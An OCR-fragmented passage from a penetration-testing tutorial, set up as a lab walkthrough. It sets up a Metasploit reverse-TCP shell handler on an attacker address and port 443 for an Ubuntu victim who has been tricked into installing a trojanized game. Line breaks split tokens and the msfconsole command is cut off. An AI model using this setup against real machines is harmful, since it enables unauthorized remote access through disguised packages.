
If it is not already running, we’ll need to start the Apache
web server.
We will need to set up the Metasploit
multi/handler
to
receive the incoming connection.
root@kali:~
# msfconsole -q -x "use exploit/
PAYLOAD 
=
>
 linux/x86/shell/reverse_tcp

LHOST 
=
>
192.168
.1.101

LPORT 
=
>
443
[
*
]
 Started reverse handler on 
192.168
[
*
]
 Starting the payload handler
..
On our Ubuntu victim, we have somehow convinced the
user to download and install our awesome new game.